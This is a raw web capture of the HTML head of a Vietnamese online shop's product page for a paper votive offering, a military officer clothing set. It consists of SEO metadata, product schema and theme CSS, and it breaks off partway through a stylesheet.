

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/
body_size: 24388
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan | Xưởng Vàng Mã" />
<meta property="og:description" content="Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Sĩ Quan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="45000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA47341" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Set Quần Áo Hàng Mã Cho Bộ Đội - Bộ Sĩ Quan. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="45,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg","url":"https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg","width":"600","height":"600","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/#webpage","url":"https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/","name":"Set Qu\u1ea7n \u00c1o H\u00e0ng M\u00e3 Cho B\u1ed9 \u0110\u1ed9i - B\u1ed9 S\u0129 Quan | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-28T18:10:39+07:00","dateModified":"2022-03-28T18:10:39+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"Set Qu\u1ea7n \u00c1o H\u00e0ng M\u00e3 Cho B\u1ed9 \u0110\u1ed9i - B\u1ed9 S\u0129 Quan | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"Set Qu\u1ea7n \u00c1o H\u00e0ng M\u00e3 Cho B\u1ed9 \u0110\u1ed9i - B\u1ed9 S\u0129 Quan. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA47341","category":"Qu\u1ea7n \u00e1o ph\u1ee5 ki\u1ec7n","mainEntityOfPage":{"@id":"https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/18bd4c84335c3b227779543c3204e3e3.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/bde178b01cd3121447154cebbf9c7a67.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"45000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-si-quan/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap 